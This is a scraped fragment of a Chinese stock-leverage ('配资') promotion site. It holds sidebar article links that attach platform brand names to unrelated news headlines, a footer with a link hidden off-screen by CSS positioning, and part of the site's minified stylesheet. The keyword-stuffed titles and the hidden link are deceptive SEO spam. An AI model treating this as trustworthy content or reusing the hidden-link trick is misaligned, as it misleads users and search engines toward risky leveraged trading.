                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/249230.html" title="华生证券 评新而论丨好好吃饭，吃好一点">华生证券 评新而论丨好好吃饭，吃好一点</a></h3>
                                            <span>宇轩配资</span><span class="spancl">12-24</span>
                                            <p>“咦，卡里怎么突然多了一笔钱？” 最近，南京理工大学一些同学发现：饭卡里的余额悄悄变多了，从几十元到几百元不等。这是怎么</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/334788.html" title="金篮子配资 比奥迪Q7还大+4座设计！Audi新国产SUV实拍曝光">金篮子配资 比奥迪Q7还大+4座设计！Audi新国产SUV实拍曝光</a></h3>
                                            <span>宇轩配资</span><span class="spancl">01-10</span>
                                            <p>字母奥迪（AUDI）2026 年将发布比 Q7 还大的 SUV —— E7X。该车不仅有 3 米多的轴距，还有前 255</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://www.shchengzuo.com/yuxuanpeizi/226058.html" title="通弘网 【最强涨停】吃透连板涨停，实盘测试，最强波段战法之“最强涨停”战法，一旦符合，坐等拉升！附选股器"><img src="/uploads/allimg/251216/161555020104953.jpg" alt="通弘网 【最强涨停】吃透连板涨停，实盘测试，最强波段战法之“最强涨停”战法，一旦符合，坐等拉升！附选股器"></a>
                                <h3> <a href="http://www.shchengzuo.com/yuxuanpeizi/226058.html" title="通弘网 【最强涨停】吃透连板涨停，实盘测试，最强波段战法之“最强涨停”战法，一旦符合，坐等拉升！附选股器">通弘网 【最强涨停】吃透连板涨停，实盘测试，最强波段战法之“最强涨停”战法，一旦符合，坐等拉升！附选股器</a></h3>

                            </div>

                            <div class="tui-li">
                                <span class="san"></span>
                                <h3> <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/275716.html" title="贝格富配资APP下载 日本政界人士继续批评高市早苗错误言论">贝格富配资APP下载 日本政界人士继续批评高市早苗错误言论</a></h3>
                                <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/275716.html" title="贝格富配资APP下载 日本政界人士继续批评高市早苗错误言论"><img src="/uploads/allimg/251228/2819533P104463.jpg" alt="贝格富配资APP下载 日本政界人士继续批评高市早苗错误言论"></a>
                            </div>
<div class="tui-li">
                                <span class="san"></span>
                                <h3> <a href="http://www.shchengzuo.com/yuxuanpeizi/281381.html" title="鑫策略 苗雨晨：多措并举筑牢消费品质量安全防线">鑫策略 苗雨晨：多措并举筑牢消费品质量安全防线</a></h3>
                                <a href="http://www.shchengzuo.com/yuxuanpeizi/281381.html" title="鑫策略 苗雨晨：多措并举筑牢消费品质量安全防线"><img src="/uploads/allimg/251229/291603150103215.jpg" alt="鑫策略 苗雨晨：多措并举筑牢消费品质量安全防线"></a>
                            </div>
<div class="tui-li">
                                <span class="san"></span>
                                <h3> <a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！">大旗策略 寒假丝竹乐器集训班来啦！</a></h3>
                                <a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！"><img src="/uploads/allimg/260117/171F34P102627.jpg" alt="大旗策略 寒假丝竹乐器集训班来啦！"></a>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="wrap">

        <div class="about-address">

            
            <a href="http://www.shchengzuo.com/yuxuanpeizi/" title="宇轩配资"><span class="wang-04"></span>宇轩配资</a>
            
            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/" title="股票杠杆炒股平台"><span class="wang-04"></span>股票杠杆炒股平台</a>
            
            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/" title="实盘股票杠杆平台"><span class="wang-04"></span>实盘股票杠杆平台</a>
            

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.shchengzuo.com/" target="_blank"><strong>宇轩配资</strong></a> <a href="http://www.shchengzuo.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.shchengzuo.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban008/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.shchengzuo.com/templates/moban008/style/common.css
body_size: 18131
content:
.z105aainline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z105aaedge,.z105aaheader,.z105aainline,.z105aamain{position:relative}.z105aaedge,hr{height:0;overflow:hidden}.z105aalayout-body,.z105aaside,.z105aaside-scroll{overflow-x:hidden}.z105aaedge,.z105aaelip,hr{overflow:hidden}.z105aabtn,.z105aaedge,.z105aainline,img{vertical-align:middle}.z105aabtn,.z105aadisabled,.z105aaicon,.z105aaunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z105aaborder-box,.z105aaborder-box *{box-sizing:border-box}.z105aabox,.z105aabox *{box-sizing:content-box}.z105aaclear{clear:both;*zoom:1}.clear{clear: both;}.z105aaclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z105aainline{*display:inline;*zoom:1}.z105aabtn,.z105aabtn-group,.z105aaedge{display:inline-block}.z105aaedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z105aaedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z105aaedge-right{border-left-color:#999;border-left-style:solid}.z105aaedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z105aaedge-left{border-right-color:#999;border-right-style:solid}.z105aaelip{text-overflow:ellipsis;white-space:nowrap}.z105aadisabled,.z105aadisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z105aacircle{border-radius:100%}.z105aashow{display:block!important}.z105aahide{display:none!important}.z105aashow-v{visibility:visible!important}.z105aahide-v{visibility:hidden!important}@font-face{font-family:z105aaicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z105aaicon) format('svg')}.z105aaicon{font-family:z105aaicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z105aaicon-reply-fill:before{content:"\e611"}.z105aaicon-set-fill:before{content:"\e614"}.z105aaicon-menu-fill:before{content:"\e60f"}.z105aaicon-search:before{content:"\e615"}.z105aaicon-share:before{content:"\e641"}.z105aaicon-set-sm:before{content:"\e620"}.z105aaicon-engine:before{content:"\e628"}.z105aaicon-close:before{content:"\1006"}.z105aaicon-close-fill:before{content:"\1007"}.z105aaicon-chart-screen:before{content:"\e629"}.z105aaicon-star:before{content:"\e600"}.z105aaicon-circle-dot:before{content:"\e617"}.z105aaicon-chat:before{content:"\e606"}.z105aaicon-release:before{content:"\e609"}.z105aaicon-list:before{content:"\e60a"}.z105aaicon-chart:before{content:"\e62c"}.z105aaicon-ok-circle:before{content:"\1005"}.z105aaicon-layim-theme:before{content:"\e61b"}.z105aaicon-table:before{content:"\e62d"}.z105aaicon-right:before{content:"\e602"}.z105aaicon-left:before{content:"\e603"}.z105aaicon-cart-simple:before{content:"\e698"}.z105aaicon-face-cry:before{content:"\e69c"}.z105aaicon-face-smile:before{content:"\e6af"}.z105aaicon-survey:before{content:"\e6b2"}.z105aaicon-tree:before{content:"\e62e"}.z105aaicon-ie:before{content:"\e7bb"}.z105aaicon-upload-circle:before{content:"\e62f"}.z105aaicon-add-circle:before{content:"\e61f"}.z105aaicon-download-circle:before{content:"\e601"}.z105aaicon-templeate-1:before{content:"\e630"}.z105aaicon-util:before{content:"\e631"}.z105aaicon-face-surprised:before{content:"\e664"}.z105aaicon-edit:before{content:"\e642"}.z105aaicon-speaker:before{content:"\e645"}.z105aaicon-down:before{content:"\e61a"}.z105aaicon-file:before{content:"\e621"}.z105aaicon-layouts:before{content:"\e632"}.z105aaicon-rate-half:before{content:"\e6c9"}.z105aaicon-add-circle-fine:before{content:"\e608"}.z105aaicon-prev-circle:before{content:"\e633"}.z105aaicon-read:before{content:"\e705"}.z105aaicon-404:before{content:"\e61c"}.z105aaicon-carousel:before{content:"\e634"}.z105aaicon-help:before{content:"\e607"}.z105aaicon-code-circle:before{content:"\e635"}.z105aaicon-windows:before{content:"\e67f"}.z105aaicon-water:before{content:"\e636"}.z105aaicon-username:before{content:"\e66f"}.z105aaicon-find-fill:before{content:"\e670"}.z105aaicon-about:before{content:"\e60b"}.z105aaicon-location:before{content:"\e715"}.z105aaicon-up:before{content:"\e619"}.z105aaicon-pause:before{content:"\e651"}.z105aaicon-date:before{content:"\e637"}.z105aaicon-layim-uploadfile:before{content:"\e61d"}.z105aaicon-delete:before{content:"\e640"}.z105aaicon-play:before{content:"\e652"}.z105aaicon-top:before{content:"\e604"}.z105aaicon-firefox:before{content:"\e686"}.z105aaicon-friends:before{content:"\e612"}.z105aaicon-refresh-3:before{content:"\e9aa"}.z105aaicon-ok:before{content:"\e605"}.z105aaicon-layer:before{content:"\e638"}.z105aaicon-face-smile-fine:before{content:"\e60c"}.z105aaicon-dollar:before{content:"\e659"}.z105aaicon-group:before{content:"\e613"}.z105aaicon-layim-download:before{content:"\e61e"}.z105aaicon-picture-fine:before{content:"\e60d"}.z105aaicon-link:before{content:"\e64c"}.z105aaicon-diamond:before{content:"\e735"}.z105aaicon-log:before{content:"\e60e"}.z105aaicon-key:before{content:"\e683"}.z105aaicon-rate-solid:before{content:"\e67a"}.z105aaicon-fonts-del:before{content:"\e64f"}.z105aaicon-unlink:before{content:"\e64d"}.z105aaicon-fonts-clear:before{content:"\e639"}.z105aaicon-triangle-r:before{content:"\e623"}.z105aaicon-circle:before{content:"\e63f"}.z105aaicon-radio:before{content:"\e643"}.z105aaicon-align-center:before{content:"\e647"}.z105aaicon-align-right:before{content:"\e648"}.z105aaicon-align-left:before{content:"\e649"}.z105aaicon-loading-1:before{content:"\e63e"}.z105aaicon-return:before{content:"\e65c"}.z105aaicon-fonts-strong:before{content:"\e62b"}.z105aaicon-upload:before{content:"\e67c"}.z105aaicon-dialogue:before{content:"\e63a"}.z105aaicon-video:before{content:"\e6ed"}.z105aaicon-headset:before{content:"\e6fc"}.z105aaicon-cellphone-fine:before{content:"\e63b"}.z105aaicon-add-1:before{content:"\e654"}.z105aaicon-face-smile-b:before{content:"\e650"}.z105aaicon-fonts-html:before{content:"\e64b"}.z105aaicon-screen-full:before{content:"\e622"}.z105aaicon-form:before{content:"\e63c"}.z105aaicon-cart:before{content:"\e657"}.z105aaicon-camera-fill:before{content:"\e65d"}.z105aaicon-tabs:before{content:"\e62a"}.z105aaicon-heart-fill:before{content:"\e68f"}.z105aaicon-fonts-code:before{content:"\e64e"}.z105aaicon-ios:before{content:"\e680"}.z105aaicon-at:before{content:"\e687"}.z105aaicon-fire:before{content:"\e756"}.z105aaicon-set:before{content:"\e716"}.z105aaicon-fonts-u:before{content:"\e646"}.z105aaicon-triangle-d:before{content:"\e625"}.z105aaicon-tips:before{content:"\e702"}.z105aaicon-picture:before{content:"\e64a"}.z105aaicon-more-vertical:before{content:"\e671"}.z105aaicon-bluetooth:before{content:"\e689"}.z105aaicon-flag:before{content:"\e66c"}.z105aaicon-loading:before{content:"\e63d"}.z105aaicon-fonts-i:before{content:"\e644"}.z105aaicon-refresh-1:before{content:"\e666"}.z105aaicon-rmb:before{content:"\e65e"}.z105aaicon-addition:before{content:"\e624"}.z105aaicon-home:before{content:"\e68e"}.z105aaicon-time:before{content:"\e68d"}.z105aaicon-user:before{content:"\e770"}.z105aaicon-notice:before{content:"\e667"}.z105aaicon-chrome:before{content:"\e68a"}.z105aaicon-edge:before{content:"\e68b"}.z105aaicon-login-weibo:before{content:"\e675"}.z105aaicon-voice:before{content:"\e688"}.z105aaicon-upload-drag:before{content:"\e681"}.z105aaicon-login-qq:before{content:"\e676"}.z105aaicon-snowflake:before{content:"\e6b1"}.z105aaicon-heart:before{content:"\e68c"}.z105aaicon-logout:before{content:"\e682"}.z105aaicon-file-b:before{content:"\e655"}.z105aaicon-template:before{content:"\e663"}.z105aaicon-transfer:before{content:"\e691"}.z105aaicon-auz:before{content:"\e672"}.z105aaicon-console:before{content:"\e665"}.z105aaicon-app:before{content:"\e653"}.z105aaicon-prev:before{content:"\e65a"}.z105aaicon-website:before{content:"\e7ae"}.z105aaicon-next:before{content:"\e65b"}.z105aaicon-component:before{content:"\e857"}.z105aaicon-android:before{content:"\e684"}.z105aaicon-more:before{content:"\e65f"}.z105aaicon-login-wechat:before{content:"\e677"}.z105aaicon-shrink-right:before{content:"\e668"}.z105aaicon-spread-left:before{content:"\e66b"}.menu_r .z105aaicon-spread-left:before{content:"\e668"}.z105aaicon-camera:before{content:"\e660"}.z105aaicon-note:before{content:"\e66e"}.z105aaicon-refresh:before{content:"\e669"}.z105aaicon-female:before{content:"\e661"}.z105aaicon-male:before{content:"\e662"}.z105aaicon-screen-restore:before{content:"\e758"}.z105aaicon-password:before{content:"\e673"}.z105aaicon-senior:before{content:"\e674"}.z105aaicon-theme:before{content:"\e66a"}.z105aaicon-tread:before{content:"\e6c5"}.z105aaicon-praise:before{content:"\e6c6"}.z105aaicon-star-fill:before{content:"\e658"}.z105aaicon-rate:before{content:"\e67b"}.z105aaicon-template-1:before{content:"\e656"}.z105aaicon-vercode:before{content:"\e679"}.z105aaicon-service:before{content:"\e626"}.z105aaicon-cellphone:before{content:"\e678"}.z105aaicon-print:before{content:"\e66d"}.z105aaicon-cols:before{content:"\e610"}.z105aaicon-wifi:before{content:"\e7e0"}.z105aaicon-export:before{content:"\e67d"}.z105aaicon-rss:before{content:"\e808"}.z105aaicon-slider:before{content:"\e714"}.z105aaicon-email:before{content:"\e618"}.z105aaicon-subtraction:before{content:"\e67e"}.z105aaicon-mike:before{content:"\e6dc"}.z105aaicon-light:before{content:"\e748"}.z105aaicon-gift:before{content:"\e627"}.z105aaicon-mute:before{content:"\e685"}.z105aaicon-reduce-circle:before{content:"\e616"}.z105aaicon-music:before{content:"\e690"}.z105aamain{width:1140px;margin:0 auto}.z105aaheader{z-index:1000;height:60px}.z105aaheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z105aaside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z105aaside-scroll{position:relative;width:220px;height:100%}.z105aalayout-admin .z105aaheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z105aalayout-admin .z105aaside{top:60px;width:200px;overflow-x:hidden}.z105aalayout-admin .z105aabody{position:absolute;top:60px;padding-bottom:44px}.z105aalayout-admin .z105aamain{width:auto;margin:0 15px}.z105aalayout-admin .z105aafooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z105aalayout-admin .z105aalogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z105aalayout-admin .z105aaheader .z105aanav{background:0 0}.z105aalayout-left{position:absolute!important;left:200px;top:0}.z105aalayout-right{position:absolute!important;right:0;top:0}.z105aacontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z105aafluid{position:relative;margin:0 auto;padding:0 15px}.z105aarow:after,.z105aarow:before{content:"";display:block;clear:both}.z105aacol-lg1,.z105aacol-lg10,.z105aacol-lg11,.z105aacol-lg12,.z105aacol-lg2,.z105aacol-lg3,.z105aacol-lg4,.z105aacol-lg5,.z105aacol-lg6,.z105aacol-lg7,.z105aacol-lg8,.z105aacol-lg9,.z105aacol-md1,.z105aacol-md10,.z105aacol-md11,.z105aacol-md12,.z105aacol-md2-4,.z105aacol-md2,.z105aacol-md3,.z105aacol-md4,.z105aacol-md5,.z105aacol-md6,.z105aacol-md7,.z105aacol-md8,.z105aacol-md9,.z105aacol-sm1,.z105aacol-sm10,.z105aacol-sm11,.z105aacol-sm12,.z105aacol-sm2,.z105aacol-sm3,.z105aacol-sm4,.z105aacol-sm5,.z105aacol-sm6,.z105aacol-sm7,.z105aacol-sm8,.z105aacol-sm9,.z105aacol-xs1,.z105aacol-xs10,.z105aacol-xs11,.z105aacol-xs12,.z105aacol-xs2,.z105aacol-xs3,.z105aacol-xs4,.z105aacol-xs5,.z105aacol-xs6,.z105aacol-xs7,.z105aacol-xs8,.z105aacol-xs9{position:relative;display:block;box-sizing:border-box}.z105aacol-xs1,.z105aacol-xs10,.z105aacol-xs11,.z105aacol-xs12,.z105aacol-xs2,.z105aacol-xs3,.z105aacol-xs4,.z105aacol-xs5,.z105aacol-xs6,.z105aacol-xs7,.z105aacol-xs8,.z105aacol-xs9{float:left}.z105aacol-xs1{width:8.33333333%}.z105aacol-xs2{width:16.66666667%}.z105aacol-xs3{width:25%}.z105aacol-xs4{width:33.33333333%}.z105aacol-xs5{width:41.66666667%}.z105aacol-xs6{width:50%}.z105aacol-xs7{width:58.33333333%}.z105aacol-xs8{width:66.66666667%}.z105aacol-xs9{width:75%}.z105aacol-xs10{width:83.33333333%}.z105aacol-xs11{width:91.66666667%}.z105aacol-xs12{width:100%}.z105aacol-xs-offset1{margin-left:8.33333333%}.z105aacol-xs-offset2{margin-left:16.66666667%}.z105aacol-xs-offset3{margin-left:25%}.z105aacol-xs-offset4{margin-left:33.33333333%}.z105aacol-xs-offset5{margin-left:41.66666667%}.z105aacol-xs-offset6{margin-left:50%}.z105aacol-xs-offset7{margin-left:58.33333333%}.z105aacol-xs-offset8{margin-left:66.66666667%}.z105aacol-xs-offset9{margin-left:75%}.z105aacol-xs-offset10{margin-left:83.33333333%}.z105aacol-xs-offset11{margin-left:91.66666667%}.z105aacol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z105aahide-xs{display:none!important}.z105aashow-xs-block{display:block!important}.z105aashow-xs-inline{display:inline!important}.z105aashow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z105aacontainer{width:750px}.z105aahide-sm{display:none!important}.z105aashow-sm-block{display:block!important}.z105aashow-sm-inline{display:inline!important}.z105aashow-sm-inline-block{display:inline-block!important}.z105aacol-sm2-4{float:left}.z105aacol-sm2-4{width:20%}.z105aacol-sm-offset2-4{margin-left:20%}.z105aacol-sm1,.z105aacol-sm10,.z105aacol-sm11,.z105aacol-sm12,.z105aacol-sm2,.z105aacol-sm3,.z105aacol-sm4,.z105aacol-sm5,.z105aacol-sm6,.z105aacol-sm7,.z105aacol-sm8,.z105aacol-sm9{float:left}.z105aacol-sm1{width:8.33333333%}.z105aacol-sm2{width:16.66666667%}.z105aacol-sm3{width:25%}.z105aacol-sm4{width:33.33333333%}.z105aacol-sm5{width:41.66666667%}.z105aacol-sm6{width:50%}.z105aacol-sm7{width:58.33333333%}.z105aacol-sm8{width:66.66666667%}.z105aacol-sm9{width:75%}.z105aacol-sm10{width:83.33333333%}.z105aacol-sm11{width:91.66666667%}.z105aacol-sm12{width:100%}.z105aacol-sm-offset1{margin-left:8.33333333%}.z105aacol-sm-offset2{margin-left:16.66666667%}.z105aacol-sm-offset3{margin-left:25%}.z105aacol-sm-offset4{margin-left:33.33333333%}.z105aacol-sm-offset5{margin-left:41.66666667%}.z105aacol-sm-offset6{margin-left:50%}.z105aacol-sm-offset7{margin-left:58.33333333%}.z105aacol-sm-offset8{margin-left:66.66666667%}.z105aacol-sm-offset9{margin-left:75%}.z105aacol-sm-offset10{margin-left:83.33333333%}.z105aacol-sm-offset11{margin-left:91.66666667%}.z105aacol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z105aacontainer{width:970px}.z105aahide-md{display:none!important}.z105aashow-md-block{display:block!important}.z105aashow-md-inline{display:inline!important}.z105aashow-md-inline-block{display:inline-block!important}.z105aacol-md1,.z105aacol-md10,.z105aacol-md11,.z105aacol-md12,.z105aacol-md2,.z105aacol-md2-4,.z105aacol-md3,.z105aacol-md4,.z105aacol-md5,.z105aacol-md6,.z105aacol-md7,.z105aacol-md8,.z105aacol-md9{float:left}.z105aacol-md1{width:8.33333333%}.z105aacol-md2{width:16.66666667%}.z105aacol-md2-4{width:20%}.z105aacol-md3{width:25%}.z105aacol-md4{width:33.33333333%}.z105aacol-md5{width:41.66666667%}.z105aacol-md6{width:50%}.z105aacol-md7{width:58.33333333%}.z105aacol-md8{width:66.66666667%}.z105aacol-md9{width:75%}.z105aacol-md10{width:83.33333333%}.z105aacol-md11{width:91.66666667%}.z105aacol-md12{width:100%}.z105aacol-md-offset1{margin-left:8.33333333%}.z105aacol-md-offset2{margin-left:16.66666667%}.z105aacol-md-offset3{margin-left:25%}.z105aacol-md-offset4{margin-left:33.33333333%}.z105aacol-md-offset5{margin-left:41.66666667%}.z105aacol-md-offset6{margin-left:50%}.z105aacol-md-offset7{margin-left:58.33333333%}.z105aacol-md-offset8{margin-left:66.66666667%}.z105aacol-md-offset9{margin-left:75%}.z105aacol-md-offset10{margin-left:83.33333333%}.z105aacol-md-offset11{margin-left:91.66666667%}.z105aacol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z105aacontainer{width:1170px}.z105aahide-lg{display:none!important}.z105aashow-lg-block{display:block!important}.z105aashow-lg-inline{display:inline!important}.z105aashow-lg-inline-block{display:inline-block!important}.z105aacol-lg1,.z105aacol-lg10,.z105aacol-lg11,.z105aacol-lg12,.z105aacol-lg2,.z105aacol-lg3,.z105aacol-lg4,.z105aacol-lg5,.z105aacol-lg6,.z105aacol-lg7,.z105aacol-lg8,.z105aacol-lg9{float:left}.z105aacol-lg1{width:8.33333333%}.z105aacol-lg2{width:16.66666667%}.z105aacol-lg3{width:25%}.z105aacol-lg4{width:33.33333333%}.z105aacol-lg5{width:41.66666667%}.z105aacol-lg6{width:50%}.z105aacol-lg7{width:58.33333333%}.z105aacol-lg8{width:66.66666667%}.z105aacol-lg9{width:75%}.z105aacol-lg10{width:83.33333333%}.z105aacol-lg11{width:91.66666667%}.z105aacol-lg12{width:100%}.z105aacol-lg-offset1{margin-left:8.33333333%}.z105aacol-lg-offset2{margin-left:16.66666667%}.z105aacol-lg-offset3{margin-left:25%}.z105aacol-lg-offset4{margin-left:33.33333333%}.z105aacol-lg-offset5{margin-left:41.66666667%}.z105aacol-lg-offset6{margin-left:50%}.z105aacol-lg-offset7{margin-left:58.33333333%}.z105aacol-lg-offset8{margin-left:66.66666667%}.z105aacol-lg-offset9{margin-left:75%}.z105aacol-lg-offset10{margin-left:83.33333333%}.z105aacol-lg-offset11{margin-left:91.66666667%}.z105aacol-lg-offset12{margin-left:100%}}.z105aacol-space1{margin:-.5px}.z105aacol-space1>*{padding:.5px}.z105aacol-space2{margin:-1px}.z105aacol-space2>*{padding:1px}.z105aacol-space4{margin:-2px}.z105aacol-space4>*{padding:2px}.z105aacol-space5{margin:-2.5px}.z105aacol-space5>*{padding:2.5px}.z105aacol-space6{margin:-3px}.z105aacol-space6>*{padding:3px}.z105aacol-space8{margin:-4px}.z105aacol-space8>*{padding:4px}.z105aacol-space10{margin:-5px}.z105aacol-space10>*{padding:5px}.z105aacol-space12{margin:-6px}.z105aacol-space12>*{padding:6px}.z105aacol-space14{margin:-7px}.z105aacol-space14>*{padding:7px}.z105aacol-space15{margin:-7.5px}.z105aacol-space15>*{padding:7.5px}.z105aacol-space16{margin:-8px}.z105aacol-space16>*{padding:8px}.z105aacol-space18{margin:-9px}.z105aacol-space18>*{padding:9px}.z105aacol-space20{margin:-10px}.z105aacol-space20>*{padding:10px}.z105aacol-space22{margin:-11px}.z105aacol-space22>*{padding:11px}.z105aacol-space24{margin:-12px}.z105aacol-space24>*{padding:12px}.z105aacol-space25{margin:-12.5px}.z105aacol-space25>*{padding:12.5px}.z105aacol-space26{margin:-13px}.z105aacol-space26>*{padding:13px}.z105aacol-space28{margin:-14px}.z105aacol-space28>*{padding:14px}.z105aacol-space30{margin:-15px}.z105aacol-space30>*{padding:15px}.z105aabtn,.z105aainput,.z105aaselect,.z105aatextarea,.z105aaupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z105aaelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z105aaquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z105aaelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z105aaelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z105aafield-title{margin:10px 0 20px;border-width:1px 0 0}.z105aafield-box{padding:15px}.z105aafield-title .z105aafield-box{padding:10px 0}.z105aaprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z105aaprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z105aaprogress-big,.z105aaprogress-big .z105aaprogress-bar{height:18px;line-height:18px}.z105aaprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z105aaprogress-big .z105aaprogress-text{position:static;padding:0 10px;color:#fff}.z105aacollapse{border-width:1px;border-style:solid;border-radius:2px}.z105aacolla-content,.z105aacolla-item{border-top-width:1px;border-top-style:solid}.z105aacolla-item:first-child{border-top:none}.z105aacolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z105aacolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z105aacolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z105aacard-body,.z105aacard-header,.z105aaform-label,.z105aaform-mid,.z105aaform-select,.z105aainput-block,.z105aainput-inline,.z105aapanel,.z105aatextarea{position:relative}.z105aacard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z105aaform-select dl,.z105aapanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z105aacard:last-child{margin-bottom:0}.z105aacard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z105aacard-body{padding:10px 15px;line-height:24px}.z105aacard-body[pad15]{padding:15px}.z105aacard-body[pad20]{padding:20px}.z105aacard-body .z105aatable{margin:5px 0}.z105aacard .z105aatab{margin:0}.z105aapanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z105aabg-black,.z105aabg-blue,.z105aabg-cyan,.z105aabg-green,.z105aabg-orange,.z105aabg-red{color:#fff!important}.z105aapanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z105aaborder,.z105aaborder-black,.z105aaborder-blue,.z105aaborder-cyan,.z105aaborder-green,.z105aaborder-orange,.z105aaborder-red{border-width:1px;border-style:solid}.z105aaauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z105aabg-red{background-color:#FF5722!important}.z105aabg-orange{background-color:#FFB800!important}.z105aabg-green{background-color:#009688!important}.z105aabg-cyan{background-color:#2F4056!important}.z105aabg-blue{background-color:#1E9FFF!important}.z105aabg-black{background-color:#393D49!important}.z105aabg-gray{background-color:#FAFAFA!important;color:#666!important}.z105aabadge-rim,.z105aaborder,.z105aacolla-content,.z105aacolla-item,.z105aacollapse,.z105aaelem-field,.z105aaform-pane .z105aaform-item[pane],.z105aaform-pane .z105aaform-label,.z105aainput,.z105aalayedit,.z105aalayedit-tool,.z105aapanel,.z105aaquote-nm,.z105aaselect,.z105aatab-bar,.z105aatab-card,.z105aatab-title,.z105aatab-title .z105aathis:after,.z105aatextarea{border-color:#eee}.z105aaborder{color:#666!important}.z105aaborder-red{border-color:#FF5722!important;color:#FF5722!important}.z105aaborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z105aaborder-green{border-color:#009688!important;color:#009688!important}.z105aaborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z105aaborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z105aaborder-black{border-color:#393D49!important;color:#393D49!important}.z105aatimeline-item:before{background-color:#eee}.z105aatext{line-height:1.6;font-size:14px;color:#666}.z105aatext 